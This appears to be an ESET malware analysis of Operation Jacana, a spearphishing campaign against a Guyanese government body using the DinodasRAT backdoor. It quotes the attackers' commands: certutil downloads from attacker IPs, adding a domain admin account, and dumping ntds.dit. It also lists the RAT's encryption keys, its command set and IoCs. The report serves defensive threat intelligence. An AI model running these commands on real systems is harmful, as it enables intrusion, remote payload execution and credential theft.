In February 2023, ESET researchers detected a spearphishing campaign targeting a governmental entity in Guyana. While we haven’t been able to link the campaign, which we named Operation Jacana, to any specific APT group, we believe with medium confidence that a China-aligned threat group is behind this incident.
In the attack, the operators used a previously undocumented C++ backdoor that can exfiltrate files, manipulate Windows registry keys, execute CMD commands, and more. We named the backdoor DinodasRAT based on the victim identifier it sends to its C&C: the string always begins with Din, which reminded us of the hobbit Dinodas from the Lord of the Rings.
Key points of this blogpost:
- Operation Jacana is a targeted cyberespionage campaign against a Guyanese governmental entity.
- After the initial compromise via spearphishing emails, the attackers proceeded to move laterally through the victim’s internal network.
- To extract sensitive data, the operators used a previously undocumented backdoor we named DinodasRAT.
- DinodasRAT encrypts the information it sends to the C&C using the Tiny Encryption Algorithm (TEA).
- Apart from DinodasRAT, the attackers also deployed Korplug, leading us to suspect that China-aligned operators are behind this operation.
This campaign was targeted, as the threat actors crafted their emails specifically to entice their chosen victim organization. After successfully compromising the first couple of machines with DinodasRAT, the operators proceeded to move laterally and breach the target’s internal network, where they again deployed the DinodasRAT backdoor, along with additional malicious tools, among them a variant of Korplug (aka PlugX). The overview of the compromise flow in Operation Jacana is shown in Figure 1.
Attribution
As of this writing, we have not been able to attribute Operation Jacana to any known group. However, thanks to a clue we found, we feel that we aren’t completely in the dark regarding the perpetrators. During the attack, the threat actors deployed a variant of Korplug (aka PlugX), which is common to China-aligned groups – for example, Mustang Panda’s Hodur: Old tricks, new Korplug variant.
While our attribution to a China-aligned threat actor is made with only medium confidence, the hypothesis is further supported by recent developments in Guyana–China diplomatic relations. In February 2023, the same month that Operation Jacana occurred, the Special Organised Crime Unit (SOCU) of Guyana arrested three people in a money laundering investigation involving Chinese companies, an act disputed by the local Chinese embassy. Additionally, as part of the Belt and Road Initiative, China has economic interests in Guyana.
Initial Access
As the first step in breaching their victim’s network, the threat actors behind Operation Jacana sent the target organization spearphishing emails referencing Guyanese public affairs. We observed the following subject lines:
- President Mohamed Irfaan Ali’s Official Visit to Nassau, The Bahamas
- Guyanese fugitive in Vietnam
Based on the email subjects, the operators must have been following the political goings-on in Guyana – the time we registered new detections at the targeted governmental entity coincided with the Guyanese president’s attendance of the CARICOM conference in Nassau.
The spearphishing emails contained a link that, when clicked, downloaded a ZIP file from https://fta.moit.gov[.]vn/file/people.zip. Since a domain ending with gov.vn indicates a Vietnamese governmental website, we believe that the operators were able to compromise another governmental entity and use it to host their malware samples. We have notified the VNCERT about the compromised infrastructure.
Once the victim extracted the ZIP file, which wasn’t password protected, and launched the contained executable, they became compromised with the DinodasRAT malware. The extracted filenames are related to the phishing email subject lines:
- Guyanese fugitive in Vietnam20220101to20230214Guyanese fugitive in Vietnam.docx.exe
- The Bahamas/President Mohamed Irfaan Ali’s Official Visit to Nassau, The Bahamas.doc.exe
Lateral Movement
After breaching their target, the attackers proceeded to move across the victim’s internal network. According to our telemetry, BAT/Impacket.M and related detections were triggered in the network, which points to the use of Impacket, or a similar WMI-based lateral movement tool.
Some of the commands the attackers executed on the network include:
- certutil -urlcache -split http://23.106.123[.]166/vmtools.rar
- net user test8 Test123.. /add /do
- net group “domain admins” test8 /add /do
- certutil -urlcache -split -f http://23.106.122[.]5/windowsupdate.txt c:programdatawindowsupdate.txt
- cd c:programdata
- c:programdatawindowsupdate.exe
- powershell “ntdsutil.exe ‘ac i ntds’ ‘ifm’ ‘create full c:temp’ q q”
The last command dumps ntds.dit using the LOLBin ntdsutil.exe. This enables dumping passwords stored on a Windows server.
Toolset
DinodasRAT
DinodasRAT is a previously undocumented remote access trojan developed in C++ with various capabilities that allow an attacker to spy on and collect sensitive information from a victim’s computer.
When executed, the malware first checks whether three arguments were passed. If present, these arguments must contain the following information in the following order:
- the letter d,
- a number, which is a process ID, and
- a full file path.
If all three arguments were passed, DinodasRAT terminates the process represented by the process ID using the Windows API TerminateProcess then uses the Windows API DeleteFileW to delete the file passed in the third argument. After this, the process stops its execution by using the C++ standard library exit function. This is most likely intended as an uninstall function.
If no arguments were passed, DinodasRAT continues its execution by creating a mutex named client and checks for the existence of the conventional Windows directory C:ProgramData. If it exists, the malware creates a subdirectory named Application Doc, which is used to allocate a configuration file and other files related to the backdoor. In case the Windows directory doesn’t exist, DinodasRAT creates a path in the root directory called Program.FilesApplication.Doc. The strings Application Doc, ProgramData and Program.FilesApplication.Doc are encrypted using the Tiny Encryption Algorithm (TEA).
The Application Doc directory is created with the attributes Read-only and Hidden. Inside of Application Doc, DinodasRAT creates two subdirectories, named 0 and 1. Once the directory exists, the malware spawns three threads used for data collection and exfiltration. A detailed description of their behavior is given in Table 1.
Table 1. Thread descriptions
| Thread | Description |
| 1 |
Take a screenshot of the display of the victim’s machine every five minutes using Windows API functions like CreateDCW, BitBlt, DeleteDC, or ReleaseDC. The screenshot is compressed and saved in the subdirectory Application Doc�. In order to compress the screenshot, the attackers use the zlib library, version 1.2.11. The format of the filename used for the saved screenshots is the following: <YYYYMMDDHHMMSS>_<five random digits>_<one random digit>.jpg |
| 2 |
Get the content of the clipboard every five minutes using the Windows API function GetClipboardData and save it in the subdirectory Application Doc1. The format of the filename used for the clipboard data file is the following: DateTimeStamp_<five random digits>_<one random digit>.txt |
| 3 | Loops through the subdirectories 0 and 1 and sends the filenames, encrypted with TEA and base64 encoded, to the C&C server. If the C&C server replies, it creates another packet in order to send the filename with its data. Finally, it deletes the file from the victim’s machine. |
After the threads are spawned, DinodasRAT creates a file named conf.ini in the main directory. This file contains an ID used to identify the victim to the C&C server.
Figure 2 shows an example of the ID saved in the conf.ini file.

The format of the ID is Din_<YYYYMMDD>_<MD5-HASH>_<RANDOM-VALUE>_V1, where:
- <YYYYMMDD> is the install date,
- <MD5-HASH> is calculated using the IP address of the victim and the install date in milliseconds,
- <RANDOM-VALUE> is a random value, and
- V1 is probably the malware version.
TEA: Tiny Encryption Algorithm
DinodasRAT uses TEA to decrypt some of its strings, as well as to encrypt/decrypt data sent to, or received from, its C&C server. TEA, or Tiny Encryption Algorithm, is a simple block cipher, noted for its ease of implementation in software and hardware. For example, the original reference implementation of its encode function comprises just a few lines of C code, with a very short setup time and no tables of preset values. DinodasRAT employs the algorithm in the cipher-block chaining (CBC) mode. In some cases, the encrypted data is further encoded with base64 before being sent to the C&C server.
We found that the malware contains three different keys used for different encryption/decryption scenarios, as described in Table 2.
Table 2. TEA keys used by DinodasRAT
| Key N | Value | Description |
| 1 | A1 A1 18 AA 10 F0 FA 16 06 71 B3 08 AA AF 31 A1 | Used mainly to encrypt/decrypt communications with the C&C server. |
| 2 | A0 21 A1 FA 18 E0 C1 30 1F 9F C0 A1 A0 A6 6F B1 | Used to encrypt the name of the files created in the screenshot functionality, before they are sent to the C&C server. |
| 3 | 11 0A A8 E1 C0 F0 FB 10 06 71 F3 18 AC A0 6A AF | Used to decrypt the installation paths. |
It is possible that the attackers chose to use TEA in order to make the job easier for themselves – we have reason to believe that the malware’s implementation of the algorithm is not created from scratch, but that it could be adapted from BlackFeather’s blogpost Tea Algorithm – C++.
C&C communication and malicious activity
In order to communicate with the C&C server, DinodasRAT uses the Winsock library to create a socket that uses the TCP protocol. Although TCP is the default protocol used to send and receive information from the C&C server, we have seen that DinodasRAT is capable of changing to the UDP protocol.
The backdoor also creates various threads for different purposes, such as manipulating a received command to execute on the victim’s machine. Hence, in order to maintain synchronized communication, DinodasRAT makes use of Windows event objects by using Windows API functions like CreateEventW, SetEventW, and WaitForSingleObject.
To start the main communication with the C&C server, DinodasRAT sends a packet with basic information about the victim’s machine and its configuration, such as:
- Windows version,
- OS architecture,
- username,
- malware execution path encoded in base64, and
- a value used for the UDP protocol, which by default is 800.
Figure 3 shows not only basic information collected about the victim, but also the ID generated by the malware, which serves as a victim identifier for the C&C server.

All the information that DinodasRAT sends to the C&C server via the TCP protocol is TEA encrypted. In addition to that, some of the information is also base64 encoded.
To send the stolen information to the C&C server, DinodasRAT crafts a packet containing the following:
- First byte: an ID possibly to indicate whether the data is TEA encrypted (0x30) or base64 encoded and TEA encrypted (0x32).
- Next DWORD: encrypted data size.
- Remaining bytes: encrypted data.
Figure 4 shows an example of an encrypted packet to be sent to the C&C server.

During our analysis we were unable to obtain a response from the C&C server, but we were able to determine that any packets received from the server should also be encrypted with TEA.
When it comes to handling commands received from the C&C server, DinodasRAT creates a thread with an infinite loop responsible for receiving and determining whether packets contain encrypted commands to execute.
A packet, once decrypted, contains the following structure:
- First DWORD: ID of action to perform, hex value (see Table 2).
- Second DWORD: another ID, related to indicate on the client side that this packet is a command value (in hex) to execute on the victim’s machine.
- Rest of the packet: data used by the command to execute.
DinodasRAT contains commands capable of performing various actions on a victim’s machine or on the malware itself. Table 3 lists the supported commands with a short description of each.
Table 3. DinodasRAT commands
|
Command ID |
Description |
|
0x02 |
List the contents of a specific directory. |
|
0x03 |
Delete a file or the content of a directory. |
|
0x04 |
Change the attribute of a file to hidden or normal. |
|
0x05 |
Send files to the C&C server. |
|
0x06 |
Set an event object used for command 0x05. |
|
0x08 |
Modify a binary file with bytes received from the C&C server or execute a command using CreateProcessW. |
|
0x09 |
Set an event object used for command 0x08. |
|
0x0D |
Write a variable called va, with its value, in the conf.ini file. |
|
0x0E |
Enumerate running processes. |
|
0x0F |
Terminate a process by its process ID. |
|
0x10 |
List services on the victim’s machine. |
|
0x11 |
Start or delete a service. |
|
0x12 |
Get info from a Windows registry key. |
|
0x13 |
Delete a Windows registry key. |
|
0x14 |
Create a Windows registry key. |
|
0x15 |
Execute a file or a command using the CreateProcessW Windows API. |
|
0x16 |
Execute a command using the CreateProcessW Windows API. |
|
0x17 |
Receive a domain and execute nslookup with that domain to create another socket with the IP address. |
|
0x18 |
Receive and execute a command using Windows APIs CreateProcessW, PeekNamedPipe, and ReadFile. |
|
0x19 |
Same as command 0x18. |
|
0x1A |
Set an event object used for commands 0x18, 0x19, and 0x1B. |
|
0x1B |
Interactive reverse shell. |
|
0x1D |
File manipulation; rename, copy, move files, etc. |
|
0x1E |
Set the string ok to a global variable and send that value to the C&C server. |
|
0x1F |
Write a variable called mode with its value into the conf.ini file. |
|
0x20 |
Write a variable called ptype with its value into the conf.ini file. |
|
0x21 |
Get or set a variable called fmode with its value in the conf.ini file. |
|
0x22 |
Terminate malware execution. |
|
0x24 |
Write the variables s and sub, with their respective values, into a file named p.ini. Both variables can have a Boolean value of true or false. |
|
0x25 |
Configurate the event and global variables related with the take screenshot thread. |
|
0x26 |
Write a variable called c with its value into a file named p.ini. |
|
0x29 |
Modify the value of a global variable used for the UDP protocol, default value 0x800. |
During our investigation we have seen only the creation and use of the ID variable with its respective value in the conf.ini file, which is used to indicate the victim to the C&C server.
Additionally, DinodasRAT makes use of a multipurpose global variable which, for example, can contain the path of a filename to be deleted or the name of a Windows registry subkey to create.
Other malware samples
The attackers also used other tools apart from DinodasRAT during the intrusion:
- A variant of Korplug (aka PlugX) – A backdoor typically used by China-aligned threat groups.
- A SoftEther VPN client. This was probably used to proxy local ports, such as RDP, to the C&C server.
Conclusion
Operation Jacana is a cyberespionage campaign that impacted a governmental entity in Guyana. We believe with medium confidence that it was conducted by a China-aligned APT group.
The attackers used a combination of previously unknown tools, such as DinodasRAT, and more traditional backdoors such as Korplug.
Based on the spearphishing emails used to gain initial access to the victim’s network, the operators are keeping track of the geopolitical activities of their victims to increase the likelihood of their operation’s success.
For any inquiries about our research published on WeLiveSecurity, please contact us at threatintel@eset.com.
ESET Research offers private APT intelligence reports and data feeds. For any inquiries about this service, visit the ESET Threat Intelligence page.
IoCs
A list of IoCs can also be found in our GitHub repository.
Files
|
SHA-1 |
Filename |
ESET detection name |
Description |
|
599EA9B26581EBC7B4BDFC02E6C792B6588B751E |
President Mohamed Irfaan Ali’s Official Visit to Nassau, The Bahamas.doc.exe |
Win32/DinodasRAT.A |
DinodasRAT. |
|
EFD1387BB272FFE75EC9BF5C1DD614356B6D40B5 |
people.zip |
Win32/DinodasRAT.A |
ZIP file containing DinodasRAT. |
|
9A6E803A28D27462D2DF47B52E34120FB2CF814B |
President Mohamed Irfaan Ali’s Official Visit to Nassau, The Bahamas.exe |
Win32/DinodasRAT.B |
DinodasRAT. |
|
33065850B30A7C797A9F1E5B219388C6991674DB |
114.exe |
Win32/DinodasRAT.B |
DinodasRAT. |
Network
|
IP |
Domain |
Hosting provider |
First seen |
Details |
|
23.106.122[.]5 |
N/A |
Leaseweb Asia Pacific pte. ltd. |
2023‑03‑29 |
Hosts other malicious components. |
|
23.106.122[.]46 |
N/A |
IRT-LSW-SG |
2023‑02‑13 |
Hosts other malicious components. |
|
23.106.123[.]166 |
N/A |
Leaseweb Asia Pacific pte. ltd. |
2023‑02‑15 |
Hosts other malicious components. |
|
42.119.111[.]97 |
fta.moit.gov[.]vn |
FPT Telecom Company |
2023‑02‑13 |
Hosts DinodasRAT in a compressed file. |
|
115.126.98[.]204 |
N/A |
Forewin Telecom Group Limited, ISP at, HK |
2023‑05‑08 |
C&C server for DinodasRAT. |
|
118.99.6[.]202 |
N/A |
Edward Poon |
2023‑02‑02 |
C&C server for DinodasRAT. |
|
199.231.211[.]19 |
update.microsoft-setting[.]com |
Dash Networks Inc. |
2022‑11‑07 |
C&C server for DinodasRAT. |
MITRE ATT&CK techniques
|
Tactic |
ID |
Name |
Description |
|
Resource Development |
Acquire Infrastructure: Virtual Private Server |
Operators have used VPS servers for hosting their payloads. |
|
|
Develop Capabilities: Malware |
Operators made custom malware for the operation. |
||
|
Stage Capabilities: Upload Malware |
Operators have used servers to upload malware. |
||
|
Compromise Infrastructure: Server |
Operators have compromised servers to host their payloads. |
||
|
Obtain Capabilities: Malware |
Operators have used a variant of the Korplug backdoor in this operation. |
||
|
Obtain Capabilities: Tool |
|||
|
Initial Access |
Phishing: Spearphishing Link |
Operators made use of scheduled tasks to persist their malware. |
|
|
Execution |
Command and Scripting Interpreter: PowerShell |
Operators have used PowerShell to execute commands on the victim’s network. |
|
|
Command and Scripting Interpreter: Windows Command Shell |
Operators have used Windows command shell to execute commands on the victim’s internal network. |
||
|
Command and Scripting Interpreter: Visual Basic |
Operators have used VBScripts. |
||
|
Native API |
DinodasRAT uses APIs, e.g., CreateProcessW, to execute CMD commands on the victim’s machine. |
||
|
User Execution: Malicious Link |
Operators have relied on their victims to open a link to download their malware. |
||
|
User Execution: Malicious File |
Operators have relied on their victims to execute their malware. |
||
|
Defense Evasion |
Deobfuscate/Decode Files or Information |
DinodasRAT compresses files before they are sent to the C&C server. DinodasRAT also uses TEA to decrypt strings. |
|
|
Masquerading: Double File Extension |
Operators have used “double extensions” to trick victims into executing their malware. |
||
|
Indicator Removal: File Deletion |
DinodasRAT is capable of self-deletion from the victim’s machine. |
||
|
Hide Artifacts: Hidden Files and Directories |
To evade detection, DinodasRAT creates hidden folders. |
||
|
Persistence |
Valid Accounts: Domain Accounts |
Operators have created domain accounts to maintain persistent access to the victim’s internal network. |
|
|
Scheduled Task/Job |
Operators made use of scheduled tasks to persist their malware. |
||
|
Credential Access |
OS Credential Dumping: NTDS |
Operators abused ntdsutil.exe to dump credentials. |
|
|
Discovery |
File and Directory Discovery |
DinodasRAT can list the contents of a directory or a file. |
|
|
Query Registry |
DinodasRAT can obtain information from Windows registry keys. |
||
|
Process Discovery |
DinodasRAT can obtain information about the processes running on the victim’s machine. |
||
|
System Service Discovery |
DinodasRAT can obtain information about the services running on the victim’s machine. |
||
|
System Information Discovery |
DinodasRAT retrieves information like Windows version from the victim’s machine. |
||
|
Collection |
Clipboard Data |
DinodasRAT can obtain information located on the clipboard of the victim’s machine. |
|
|
Screen Capture |
DinodasRAT can take screenshots on the victim’s machine. |
||
|
Command and Control |
Encrypted Channel: Symmetric Cryptography |
DinodasRAT has used TEA for encrypting C&C server communications. |
|
|
Non-Application Layer Protocol |
DinodasRAT has used TCP or UDP protocols for its connection to the C&C server. |
||
|
Data Encoding |
DinodasRAT uses base64 encoding for strings and data sent to its C&C server. |
||
|
Exfiltration |
Exfiltration Over C2 Channel |
DinodasRAT exfiltrates data over the same channel used for its C&C server. |